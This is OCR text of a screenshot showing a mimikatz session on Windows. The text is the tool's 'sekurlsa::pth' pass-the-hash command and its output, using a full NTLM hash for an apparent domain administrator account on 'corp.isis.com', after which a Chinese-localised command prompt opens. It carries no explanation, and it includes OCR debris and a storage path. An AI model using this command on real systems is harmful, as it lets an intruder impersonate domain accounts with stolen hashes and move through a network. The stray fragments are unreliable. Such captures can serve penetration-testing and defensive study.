 mimikatz 2.1.1 x64 (oe.eo)
R aes256
mimikatz # sekurlsa::pth /user:isisadmin /domain:corp.isis.com /ntlm:4e65a9d831f
dbbba42934f603103394b
user    : isisadmin
domain  : corp.isis.com
program : cmd.exe
impers. : no
NTLM    : 4e65a9d831fdbbba42934f603103394b
  |  PID  4020
  |  TID  2692
  |  LSA Process is now R/W
  |  LUID 0 ; 14159524 (00000000:00d80ea4)
  \_ msv1_0   - data copy @ 0000000001AE0200 : OK
  \_ kerberos - data copy @ 0000000001AC3838
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
CH